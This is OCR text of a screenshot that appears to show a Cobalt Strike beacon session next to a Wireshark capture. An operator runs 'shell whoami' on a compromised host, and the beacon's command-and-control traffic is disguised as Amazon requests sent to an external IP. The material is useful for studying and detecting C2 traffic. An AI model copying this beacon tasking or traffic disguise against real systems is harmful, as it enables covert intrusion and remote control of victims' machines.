 Cobalt Strike View Attacks Reporting Help
external internal li
172.16.237.157 v
Event Log X Beacon 172.16.237.157@3816 X
beacon> sleep 4
[*] Tasked beacon to sleep for 4s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qrin1mulrl7\c0cho
172.16.237.157 HTTP 549 GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
172.16.237.157 HTTP 310 HTTP/1.1 200 OK
172.16.237.157 HTTP 549 GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
172.16.237.157 HTTP 310 HTTP/1.1 200 OK
172.16.237.157 HTTP 549 GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
172.16.237.157 HTTP 310 HTTP/1.1 200 OK
172.16.237.157 HTTP 549 GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
172.16.237.157 HTTP 375 HTTP/1.1 200 OK
172.16.237.157 HTTP/… 517 POST /N4215/adj/amzn.us.sr.aps?sz=160x600&oe=oe=ISO-8859-1;&sn=91
172.16.237.157 HTTP 312 HTTP/1.1 200 OK
Frame 37: 517 bytes on wire (4136 bits), 517 bytes captured (4136 bits) on interface 0
Ethernet II, Src: Vmware_c0:9f:06 (00:0c:29:c0:9f:06), Dst: Vmware_e6:62:a8 (00:50:56:e6:62:a8)
Internet Protocol Version 4, Src: 172.16.237.157, Dst: 122.51.66.202
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 503
Identification: 0x01f4 (500)
0070 3b 26 73 6e 3d 39 31 36 30 37 35 34 36 38 26 73 ;&sn=916 075468&s
0080 3d 33 37 31 37 26 64 63 5f 72 65 66 3d 68 74 74 =3717&dc _ref=htt
0090 70 25 33 41 25 32 46 25 32 46 77 77 77 2e 61 6d p%3A%2F% 2Fwww.am
00a0 61 7a 6f 6e 2e 63 6f 6d 20 48 54 54 50 2f 31 2e azon.com HTTP/1.
00b0 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 1··Conte nt-Type:
00c0 20 74 65 78 74 2f 78 6d 6c 0d 0a 41 63 63 65 70 text/xm l··Accep
00d0 74 3a 20 2a 2f 2a 0d 0a 58 2d 52 65 71 75 65 73 t: */*·· X-Reques
00e0 74 65 64 2d 57 69 74 68 3a 20 58 4d 4c 48 74 74 ted-With : XMLHtt
00f0 70 52 65 71 75 65 73 74 0d 0a 48 6f 73 74 3a 20 pRequest ··Host:
0100 77 77 77 2e 61 6d 61 7a 6f 6e 2e 63 6f 6d 0d 0a www.amaz on.com··
0110 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0120 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
0130 20 4e 54 20 36 2e 31 3b 20 57 4f 57 36 34 3b 20 NT 6.1; WOW64;
0140 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 72 76 3a Trident/ 7.0; rv:
0150 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 6b 6f 11.0) li ke Gecko
0160 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0170 3a 20 39 32 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e : 92··Co nnection